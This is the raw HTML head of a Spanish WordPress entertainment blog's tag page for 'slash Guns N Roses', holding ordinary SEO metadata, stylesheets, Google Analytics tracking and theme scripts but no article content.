

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/slash-guns-n-roses/
body_size: 27344
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>slash Guns N Roses | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/slash-guns-n-roses/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/slash-guns-n-roses\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/slash-guns-n-roses\/#listItem","name":"slash Guns N Roses"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/slash-guns-n-roses\/#listItem","position":2,"name":"slash Guns N Roses","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/slash-guns-n-roses\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/slash-guns-n-roses\/","name":"slash Guns N Roses | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/slash-guns-n-roses\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta slash Guns N Roses del feed" href="https://www.blogistar.com/tag/slash-guns-n-roses/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/slash-guns-n-roses\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768947953' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768947953' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768947953' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c8523a5b40",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"74deb6d7b4","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
